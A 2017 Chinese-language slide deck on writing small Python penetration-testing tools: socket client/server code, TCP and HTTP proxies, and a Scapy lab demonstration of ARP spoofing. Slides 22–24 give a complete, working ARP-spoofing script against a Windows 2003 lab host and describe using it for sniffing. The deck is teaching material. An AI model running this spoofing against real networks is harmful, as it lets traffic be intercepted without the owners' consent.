Slide 1

2
0
1
7
拒绝伸手党！
自己手写python渗透小工具！
Reporter ：Lynn
Menber of Xp0int

Slide 2
1
Socket模块
4
目录
CONTENT
其他
2
3
Scapy库
SockServer模块

Slide 3
1
Part 01
学习Socket模块，实现TCP客户端和服务端模拟，实现模拟SSH，实现TCP代理模拟

Slide 4
1
socket
网络上的两个程序通过一个双向的通信连接实现数据的交换，这个连接的一端称为一个socket。
2
TCP层通信
使用TCP套接字编程可以实现基于TCP/IP协议的面向连接的通信，它分为服务器端和客户端两部分
Server:
Client：
1、创建socket
2、bind端口
3、等待连接
4、开始通讯
5、关闭连接
1、创建socket
2、连接目标
3、开始通讯
4、关闭连接

Slide 5


服务端
1.创建socket
s = socket(AF_INET, SOCK_STREAM)
AF_INET说明使用ipv4，SOCK_STREAM指明为TCP协议
2、将socket和地址（IP地址和端口）绑定
s.bind(('',6666))
3、监听，等待连接
s.listen(1)
最大连接数是1
4、开始通讯
sock,addr = s.accept()
返回socket，和客户端地址
无请求将会堵塞
5、关闭accept()返回的sock
sock.close()

Slide 6
客户端
1.创建socket
c = socket(AF_INET,SOCK_STREAM)
2、连接目标
c.connect(('127.0.0.1',6666))
3、开始通讯
text = c.recv(1024)
print text
c.send('Hello')
5、关闭连接
c.close()

Slide 7

服务端
客户端
#coding:utf-8
from socket import *
s = socket(AF_INET, SOCK_STREAM)
s.bind(('',6666))
s.listen(1)
while True:
sock, addr = s.accept()
print 'Connected by ',addr
data = sock.recv(1024)
print data
sock.send('Yes')
#coding:utf-8
from socket import *
import sys
HOST = '127.0.0.1'
PORT = sys.argv[1]
c = socket(AF_INET,SOCK_STREAM)
c.connect(('127.0.0.1',int(PORT)))
print 'Connect success.'
c.send('Yes or not?')
data = c.recv(1024)
print data
c.close()

Slide 8



TCP代理

Slide 9




简单模拟SSH（利用os模块使用的函数）

Slide 10



服务端
客户端

Slide 11
2
Part 02
利用SockServer模块，实现TCP客户端和服务端模拟，实现HTTP Proxy

Slide 12
1
SocketServer
SocketServer模块简化了编写网络服务程序的任务。实现异步，支持多连接。
2
总结用SocketServer创建一个服务的步骤：
1.创建一个request handler class（请求处理类），继承自BaseRequestHandler class并重写它的handle()方法，该方法将处理到的请求。
2.实例化一个server class对象，并将服务的地址和之前创建的request handler class传递给它。
3.调用server class对象的handle_request() 或 serve_forever()方法来开始处理请求。

Slide 13

服务端
总结用SocketServer创建一个服务的步骤：
1.创建一个request handler class（请求处理类），继承自BaseRequestHandler class并重写它的handle()方法，该方法将处理到的请求。
2.实例化一个server class对象，并将服务的地址和之前创建的request handler class传递给它。
3.调用server class对象的handle_request() 或 serve_forever()方法来开始处理请求。

Slide 14


服务端
客户端

Slide 15


HTTP代理

Slide 16



Slide 17
3
Part 03
介绍Scapy库，实现ARP地址欺骗功能

Slide 18
1
ARP
地址解析协议，即ARP（Address Resolution Protocol），是根据IP地址获取MAC地址的一个TCP/IP协议。
地址解析协议是建立在网络中各个主机相互信任的基础上的，网络上的主机可以自主发送ARP应答消息，其他主机收到应答报文时不会检测该报文的真实性就会将其记入ARP缓存。
2
3
ARP欺骗
ARP请求为广播形式发送的，网络上的主机可以自主发送ARP应答消息，并且当其他主机收到应答报文时不会检测该报文的真实性就将其记录在本地的MAC地址转换表，这样攻击者就可以向目标主机发送伪ARP应答报文，从而篡改本地的MAC地址表。ARP欺骗可以导致目标计算机与网关通信失败，更会导致通信重定向，所有的数据都会通过攻击者的机器，因此存在极大的安全隐患。

Slide 19
Scapy
Scapy是一个可以让用户发送、侦听和解析并伪装网络报文的Python程序。这些功能可以用于制作侦测、扫描和攻击网络的工具。
Scapy 是一个强大的操纵报文的交互程序。它可以伪造或者解析多种协议的报文，还具有发送、捕获、匹配请求和响应这些报文以及更多的功能。Scapy 可以轻松地做到像扫描(scanning)、路由跟踪(tracerouting)、探测(probing)、单元测试(unit tests)、攻击(attacks)和发现网络(network discorvery)这样的传统任务。
它可以实现hping,arpspoof,arp-sk,arping,p0f 甚至是部分的Namp,tcpdump和tshark 的功能。

Slide 20


实战：
攻击方：kali
ip：10.10.10.134
mac：00-0c-29-f9-dd-b4
受害方：Win2k3
ip：10.10.10.130
网关ip：10.10.10.2
网关mac：00-50-56-ef-75-d6

Slide 21
实战：
>>> getmacbyip("10.10.10.130") #win2K3 ip及MAC地址
'00:0c:29:ec:fb:ec'
>>> getmacbyip("10.10.10.2") #获得网关mac地址
'00:50:56:ef:75:d6'
#get_of_hwaddr通过网卡名字获得本机ip地址
>>> get_if_hwaddr("eth0") #kali MAC地址 ip为10.10.10.134
'00:0c:29:f9:dd:b4'

Slide 22
#coding: utf-8
from scapy.all import *
tip = "10.10.10.130"
lip = "10.10.10.134"
gip = "10.10.10.2"
interFACE = "eth0"
tmac = getmacbyip(tip) #获得Win2k3 mac
lmac = get_if_hwaddr(interFACE) #获得kali mac
gmac = getmacbyip(gip) #获得网关mac
#构造arp欺骗包
pack = Ether(dst=tmac,src=lmac )/ARP(op=1,hwsrc=lmac,psrc=gip,hwdst=tmac,pdst=tip)
while True: #一直发送
sendp(pack, inter=2, iface=interFACE)

Slide 23

实战：
查看构造包所需参数

Slide 24





实战：
开始攻击
arp欺骗成功
受害者ping百度失败
攻击者开启ip转发
受害者网络正常
可利用该方法实现嗅探

Slide 25
4
Part 04
其他……

Slide 26
补坑
Beautiful Soup：已经被移植到BS4，最主要的功能是从网页抓取数据。
multiprocessing：Python中的多进程管理包。与threading.Thread类似，它可以利用multiprocessing.Process对象来创建一个进程。multiprocessing的很大一部份与threading使用同一套API，只不过换到了多进程的情境。
requests：与HTTP/1.1请求操作有关的一个库。
requests：Python Imaging Library，已经是Python平台事实上的图像处理标准库。

Slide 27
THANKS

